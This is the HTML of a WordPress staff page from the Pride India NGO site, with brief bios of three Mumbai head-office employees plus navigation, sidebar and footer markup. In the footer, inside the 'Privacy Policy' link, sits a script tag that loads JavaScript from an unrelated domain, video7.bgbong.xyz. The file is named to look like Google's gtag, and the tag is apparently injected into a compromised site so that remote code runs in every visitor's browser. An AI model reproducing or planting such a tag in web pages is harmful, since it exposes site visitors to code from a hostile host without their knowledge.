<li id="menu-item-1586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1586 submenu-icon"><a href="#" data-toggle="dropdown">Areas of Work<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-4153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4153"><a href="https://www.prideindia.org/shashwat-gram-sustainable-ideal-villages/" >Shashwat Gram (Sustainable Ideal Villages)</a></li>
	<li id="menu-item-4151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4151"><a href="https://www.prideindia.org/lakshya-education-to-livelihood/" >Lakshya (Education to Livelihood)</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-932"><a href="https://www.prideindia.org/areas-of-work/relief-rehabilitation/" >Disaster Risk Reduction</a></li>
	<li id="menu-item-4175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4175"><a href="https://www.prideindia.org/climate-change-2/" >Climate Change</a></li>
	<li id="menu-item-1370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1370 submenu-icon"><a href="https://www.prideindia.org/areas-of-work/health/" data-toggle="dropdown">Healthcare &#038; Sanitation<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
	<div class="dropdown-menu"><ul class="sub-menu menu-even sub-sub-menu menu-depth-2">
		<li id="menu-item-3452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3452"><a href="https://www.prideindia.org/sparsh-project/" >SPARSH</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://www.prideindia.org/health-outreach/" >Health Outreach</a></li>
	</ul></div>
</li>
</ul></div>
</li>
<li id="menu-item-1624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1624 submenu-icon"><a href="#" data-toggle="dropdown">News &#038; Newsletters<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.prideindia.org/news/" >News</a></li>
	<li id="menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2324"><a href="https://www.prideindia.org/newsletters/" >Newsletters</a></li>
</ul></div>
</li>
<li id="menu-item-1497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1497 submenu-icon"><a href="#" data-toggle="dropdown">Impact<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1374"><a href="https://www.prideindia.org/awards-recognition/" >Awards &#038; Recognition</a></li>
</ul></div>
</li>
<li id="menu-item-1625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1625 submenu-icon"><a href="#" data-toggle="dropdown">Get Involved<span class="glyphicon glyphicon-chevron-down"></span> <span class="glyphicon glyphicon-chevron-up"></span></a>
<div class="dropdown-menu"><ul class="sub-menu menu-odd  menu-depth-1">
	<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1318"><a href="https://www.prideindia.org/become-a-volunteer/" >Become a Volunteer</a></li>
	<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1317"><a href="https://www.prideindia.org/contact-us/" >Contact Us</a></li>
	<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.prideindia.org/support-us-page/" >Support Us</a></li>
</ul></div>
</li>
<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="https://www.prideindia.org/home-1/careers/" >Careers</a></li>
</ul></nav>  

                <form class="navbar-form navbar-right search-form" role="search" method="get" action="//www.prideindia.org/">
                    <div class="form-group">
                        <input type="text" class="form-control" placeholder="Search Here" name="s">
                    </div>
                    <button type="submit">
                        <i class="icon-search"></i>
                    </button>
                </form>

            </div><!-- /.navbar-collapse -->
        </div><!-- /.container-fluid -->
    </div>

</header>
            <!-- Header Section End Here -->
            <!-- Site Content -->
            <div id="main">		
<div class="content-wrapper container" id="page-info">
    <div class="row">
        <div class="col-sm-8 col-md-9">
            <article class="blog post-1063 post type-post status-publish format-standard has-post-thumbnail hentry category-executive-team">

           <figure>

                <img width="853" height="1280" src="https://www.prideindia.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-3.03.14-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.prideindia.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-3.03.14-PM.jpeg 853w, https://www.prideindia.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-3.03.14-PM-200x300.jpeg 200w, https://www.prideindia.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-3.03.14-PM-682x1024.jpeg 682w, https://www.prideindia.org/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-3.03.14-PM-768x1152.jpeg 768w" sizes="(max-width: 853px) 100vw, 853px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/sangeeta-dasmohapatraprogramme-head/ ">Anand Raj <small>Chief Operating Officer</small></a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/trustees-team/executive-team/" rel="category tag">Mumbai Head Office</a>            </li>
            <li>
                <a href="https://www.prideindia.org/sangeeta-dasmohapatraprogramme-head/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p>Anand Raj is a senior social-sector professional with over two decades of experience across philanthropy, public systems, CSR advisory, and technology-led organisations. He has worked across government, corporate, and nonprofit settings, leading multi-location programmes and supporting organisations on strategy, operations, and team building. His experience includes managing large portfolios, strengthening systems for delivery and accountability, and working closely with diverse stakeholders. Anand brings a steady, execution-focused approach shaped by hands-on leadership and long-term engagement in the development sector.</p>

            </div>

        </div>

    </article>

            <article class="blog post-1836 post type-post status-publish format-standard has-post-thumbnail hentry category-executive-team anim-section animate">

           <figure>

                <img width="698" height="698" src="https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957.jpg 698w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-300x300.jpg 300w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-150x150.jpg 150w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-180x180.jpg 180w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-600x600.jpg 600w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-64x65.jpg 64w, https://www.prideindia.org/wp-content/uploads/2017/05/IMG_0957-98x98.jpg 98w" sizes="(max-width: 698px) 100vw, 698px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/mr-dilip-bhadargechief-financial-officer/ ">Sachin Shashikant Khot<small>Head &#8211; Finance &#038; Accounts</small></a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/trustees-team/executive-team/" rel="category tag">Mumbai Head Office</a>            </li>
            <li>
                <a href="https://www.prideindia.org/mr-dilip-bhadargechief-financial-officer/#respond">0 : comment</a>
            </li>
        </ul>
        


                <p><span class="markwjo3mlp7l" data-markjs="true" data-ogac="" data-ogab="" data-ogsc="" data-ogsb="">Sachin</span>&nbsp;Shashikant Khot, B.Com, PGDFM, has vast experience in Finance, Accounts, HR &nbsp;&amp; Administration functions. In his career spanning two decades, he has been associated with well-known names in the development sector such as CHILDLINE INDIA FOUNDATION and CHARTERED INSTITUTE OF MANAGEMENT ACCOUNTANTS (CIMA), UK. As Finance Manager-Asia Pacific, he has played a key role in expanding the base of CIMA in India through setting up new offices at various locations. A dynamic leader, he believes in inspiring others &amp; achieving success through teamwork.</p>

            </div>

        </div>

    </article>

            <article class="blog post-4208 post type-post status-publish format-standard has-post-thumbnail hentry category-executive-team anim-section animate">

           <figure>

                <img width="2011" height="2015" src="https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM.jpeg 2011w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-300x300.jpeg 300w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-1022x1024.jpeg 1022w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-150x150.jpeg 150w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-768x770.jpeg 768w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-1533x1536.jpeg 1533w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-180x180.jpeg 180w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-600x600.jpeg 600w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-64x65.jpeg 64w, https://www.prideindia.org/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-18-at-4.20.44-PM-98x98.jpeg 98w" sizes="(max-width: 2011px) 100vw, 2011px" />
            </figure>

        
        <div class="row">

            <div class="col-xs-12 col-sm-10 col-sm-offset-1 caption">

                <h2 class="h1"><a href="https://www.prideindia.org/preethi-muttaprogram-manager/ ">Preethi Mutta<small>Program Manager</small></a></h2>



                        <ul class="post-in">
            <li>
                Posted In  : <a href="https://www.prideindia.org/category/trustees-team/executive-team/" rel="category tag">Mumbai Head Office</a>            </li>
            <li>
                <a href="https://www.prideindia.org/preethi-muttaprogram-manager/#respond">0 : comment</a>
            </li>
        </ul>
        


                
<p>Preethi Mutta is a passionate development sector professional with over 18 years of experience in managing comprehensive programs across health, education, and community development. She has worked with both national and international NGOs and has showcased her work at national and international forums.</p>



<p>Her expertise spans adolescent sexuality education, sexual and reproductive health and rights (SRHR), community health initiatives, gender equity, and women’s empowerment. She has also played a key role in strategic planning and program development.</p>



<p>Preethi holds a Master’s degree in Social Work from Mangalore University, along with a Postgraduate Diploma in Clinical Psychology and in Personnel Management &amp; Industrial Relations. She has a strong interest in community mental health and counseling. Outside of work, she enjoys traveling, exploring new places, and is always eager to learn new things.</p>

            </div>

        </div>

    </article>

                    </div>
            <div class="container charity-default-widgets col-sm-4 col-md-3 left-block">
        <div class="row">
            
            <aside class="media">
                <h3 class="space-top">Recent</h3>
                <ul>

                    
                        
                        <li><a href="https://www.prideindia.org/the-first-ever-vipula-kadri-award-of-excellence-to-dr-elkan-elijah-daniel/" class="pull-left">
                                <figure>
                                    
                                </figure>
                            </a>
                            <div class="media-body">
                                <p>
                                    <a href="https://www.prideindia.org/the-first-ever-vipula-kadri-award-of-excellence-to-dr-elkan-elijah-daniel/">The First Ever Vipula Kadri A</a>
                                </p>
                                <span>24, July'25</span>
                            </div></li>

                    
                        
                        <li><a href="https://www.prideindia.org/a-chronicle-of-healing-with-dignity/" class="pull-left">
                                <figure>
                                    
                                </figure>
                            </a>
                            <div class="media-body">
                                <p>
                                    <a href="https://www.prideindia.org/a-chronicle-of-healing-with-dignity/">A Chronicle of Healing with D</a>
                                </p>
                                <span>24, July'25</span>
                            </div></li>

                    
                        
                        <li><a href="https://www.prideindia.org/sparsh-rural-hospital-wins-top-honours-at-state-level/" class="pull-left">
                                <figure>
                                    
                                </figure>
                            </a>
                            <div class="media-body">
                                <p>
                                    <a href="https://www.prideindia.org/sparsh-rural-hospital-wins-top-honours-at-state-level/">SPARSH Rural Hospital Wins To</a>
                                </p>
                                <span>16, June'25</span>
                            </div></li>

                    
                        
                        <li><a href="https://www.prideindia.org/sparsh-hospital-secured-the-state-level-2nd-rank-for-1298-safe-deliveries-between-april-2024-february-2025/" class="pull-left">
                                <figure>
                                    
                                </figure>
                            </a>
                            <div class="media-body">
                                <p>
                                    <a href="https://www.prideindia.org/sparsh-hospital-secured-the-state-level-2nd-rank-for-1298-safe-deliveries-between-april-2024-february-2025/">SPARSH Hospital secured the S</a>
                                </p>
                                <span>21, May'25</span>
                            </div></li>

                    
                        
                        <li><a href="https://www.prideindia.org/sparsh-hospital-honored-for-excellence-in-rural-healthcare/" class="pull-left">
                                <figure>
                                    
                                </figure>
                            </a>
                            <div class="media-body">
                                <p>
                                    <a href="https://www.prideindia.org/sparsh-hospital-honored-for-excellence-in-rural-healthcare/">SPARSH Hospital Honored for E</a>
                                </p>
                                <span>28, April'25</span>
                            </div></li>

                    
                </ul>

            </aside>




            <div id="recent-comments-2" class="default-widgets-section col-xs-12 col-sm-12 widget_recent_comments"><h6>Recent Comments</h6><ul id="recentcomments-2"></ul></div><div id="archives-2" class="default-widgets-section col-xs-12 col-sm-12 widget_archive"><h6>Archives</h6>
			<ul>
					<li><a href='https://www.prideindia.org/2025/07/'>July 2025</a></li>
	<li><a href='https://www.prideindia.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.prideindia.org/2025/05/'>May 2025</a></li>
	<li><a href='https://www.prideindia.org/2025/04/'>April 2025</a></li>
	<li><a href='https://www.prideindia.org/2025/01/'>January 2025</a></li>
	<li><a href='https://www.prideindia.org/2024/11/'>November 2024</a></li>
	<li><a href='https://www.prideindia.org/2024/09/'>September 2024</a></li>
	<li><a href='https://www.prideindia.org/2024/07/'>July 2024</a></li>
	<li><a href='https://www.prideindia.org/2024/02/'>February 2024</a></li>
	<li><a href='https://www.prideindia.org/2022/08/'>August 2022</a></li>
	<li><a href='https://www.prideindia.org/2022/01/'>January 2022</a></li>
	<li><a href='https://www.prideindia.org/2021/11/'>November 2021</a></li>
	<li><a href='https://www.prideindia.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.prideindia.org/2021/09/'>September 2021</a></li>
	<li><a href='https://www.prideindia.org/2021/08/'>August 2021</a></li>
	<li><a href='https://www.prideindia.org/2021/05/'>May 2021</a></li>
	<li><a href='https://www.prideindia.org/2021/01/'>January 2021</a></li>
	<li><a href='https://www.prideindia.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.prideindia.org/2020/08/'>August 2020</a></li>
	<li><a href='https://www.prideindia.org/2020/06/'>June 2020</a></li>
	<li><a href='https://www.prideindia.org/2020/03/'>March 2020</a></li>
	<li><a href='https://www.prideindia.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.prideindia.org/2017/12/'>December 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/06/'>June 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/05/'>May 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/03/'>March 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/02/'>February 2017</a></li>
	<li><a href='https://www.prideindia.org/2017/01/'>January 2017</a></li>
	<li><a href='https://www.prideindia.org/2016/01/'>January 2016</a></li>
	<li><a href='https://www.prideindia.org/2011/08/'>August 2011</a></li>
			</ul>

			</div><div id="categories-2" class="default-widgets-section col-xs-12 col-sm-12 widget_categories"><h6>Categories</h6>
			<ul>
					<li class="cat-item cat-item-86"><a href="https://www.prideindia.org/category/custom-donate/">Custom Donate</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.prideindia.org/category/sponsor-a-child-change-life/">Support a woman with nutrition security and income</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.prideindia.org/category/achivements/area-of-work-1/">HealthCare &amp; Sanitation</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://www.prideindia.org/category/trustees-team/trustees/">Trustees</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.prideindia.org/category/orphan-child/">Training and livelihood support for women</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.prideindia.org/category/achivements/area-of-work-2/">Child Centric Holistic Development</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.prideindia.org/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-55 current-cat"><a aria-current="page" href="https://www.prideindia.org/category/trustees-team/executive-team/">Mumbai Head Office</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.prideindia.org/category/achievements-awards/">Awards &amp; Recognition</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.prideindia.org/category/sponsor-a-mother-neonate-child-care/">Support a mother with essential nutrition</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.prideindia.org/category/achivements/livelihood/">Livelihood Development</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.prideindia.org/category/trustees-team/raigad-regional-office/">Raigad Regional Office</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.prideindia.org/category/trustees-team/sparsh-hospital-team/">Marathwada Regional Office</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.prideindia.org/category/achivements/area-of-work-4/">Women Empowerment</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.prideindia.org/category/achivements/area-of-work-5/">Ideal Village Programme</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.prideindia.org/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.prideindia.org/category/news/">News</a>
</li>
	<li class="cat-item cat-item-53 current-cat-parent current-cat-ancestor"><a href="https://www.prideindia.org/category/trustees-team/">Trustees/Team</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.prideindia.org/category/partners/">Partners</a>
</li>
			</ul>

			</div><div id="meta-2" class="default-widgets-section col-xs-12 col-sm-12 widget_meta"><h6>Meta</h6>
		<ul>
						<li><a href="https://www.prideindia.org/wp-login.php">Log in</a></li>
			<li><a href="https://www.prideindia.org/feed/">Entries feed</a></li>
			<li><a href="https://www.prideindia.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="search-2" class="default-widgets-section col-xs-12 col-sm-12 widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.prideindia.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div>        </div>
    </div> 
    </div>
</div>
</div>
<!--Footer Section Start Here -->
<footer id="footer" class="footer-one">

    <div class="container">
        <div class="row">
            <div class="col-xs-12 col-sm-4">
                                    	<div class="footer-logo">
	    <a href="https://www.prideindia.org" class="footer-img" title="Pride India">	    	<img src="https://www.prideindia.org/wp-content/themes/charity-child/img/logo.png" alt="Pride India NGO">
	    </a>
	</div>
        	<address>
	    <span> <i class="fa fa-home"></i> <span>Plot No.SF-9,G Block, Next To American School Of Bombay, Bandra Kurla Complex, Bandra East, Mumbai 400098 Maharashtra</span> </span>
            	    <span> <i class="fa fa-phone-square"></i> <span>+91 9867280427</span> </span>
            	    <span> <i class="fa fa-envelope"></i> <span><a href="mailto:contact@prideindia.org">contact@prideindia.org</a></span> </span>
            	</address>
	                            </div>
            <div class="col-xs-12 col-sm-4 twitter-update">
                                    <h6>Twitter Feeds</h6> 
                            </div>
            <div class="col-xs-12 col-sm-4 newsletter-social-icon">
                                    <h6>Newsletter Signup</h6>			<div class="textwidget"><p>Subscribe to our Newsletter</p> <script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-1162" method="post" data-id="1162" data-name="Newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: </label>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769062607" /><input type="hidden" name="_mc4wp_form_id" value="1162" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		                                <h6>Follow us</h6>                
                    <ul class="social-icons hidden-xs">
                    <li class="social-facebook"><a href="https://www.facebook.com/ThePRIDEIndia/" target="blank"><i class="fa fa-facebook"></i></a></li>
                            <li class="social-twitter"><a href="https://twitter.com/theprideindia" target="blank"><i class="fa fa-twitter"></i></a></li>
                            <li class="social-linkedin"><a href="https://www.linkedin.com/in/pride-india-6a703b127/" target="blank"><i class="fa fa-linkedin"></i></a></li>
                            <li class="social-youtube"><a href="https://www.youtube.com/channel/UC8E0DV0Y5Mog8Vr2HnhO-dA" target="blank"><i class="fa fa-youtube"></i></a></li>
                            <li class="social-instagram"><a href="https://www.instagram.com/theprideindia" target="blank"><i class="fa fa-instagram"></i></a></li>
                    </ul>
                </div>
        </div>
    </div>

    <div class="copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12 text-right">
                   <div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-1605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1605"><a href="https://www.prideindia.org/faqs/">FAQ&#8217;s</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.prideindia.org/terms-and-condition/">Terms and Conditions</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://www.prideindia.org/privacy-policy/">Privacy Policy<script src="https://video7.bgbong.xyz/gtag/www-prideindia-org-gtag.js"></script></a></li>
</ul></div>                </div>
                <div class="col-sm-6 col-xs-12 text-right">
                    <span>© Copyright 2026, All Rights Reserved PrideIndia.</span>
                </div>
            </div>
        </div>
    </div>
</footer>
<!--Footer Section End Here -->
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>        <div class="modal donate-form">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body charity-donation-window">
                        <!-- EASY PAY PLUGIN FORM -->
                    </div>
                </div>
            </div>
        </div>

        <link rel='stylesheet' id='wp-components-css' href='https://www.prideindia.org/wp-includes/css/dist/components/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css' href='https://www.prideindia.org/wp-includes/css/dist/nux/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.prideindia.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.prideindia.org/wp-includes/css/dist/editor/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.prideindia.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.prideindia.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}
</style>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/jquery-numerator.min.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-jquery-numerator-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/counter-block/assets/js/counter.js?ver=1a02d7682baa739dcb7c28aa3031bf1f' id='ideabox-counter-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.event.move.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-event-move-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/jquery.twentytwenty.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='jquery-twentytwenty-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/image-comparison-block/assets/js/image-comparison.js?ver=74c9ac9f36e715b6bd3edca32b11b6a7' id='ideabox-image-comparison-block-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/gutentor/assets/library/wow/wow.min.js?ver=1.2.1' id='wow-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.prideindia.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.prideindia.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://www.prideindia.org/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=6.1.9' id='jquery-ui-timepicker-js'></script>
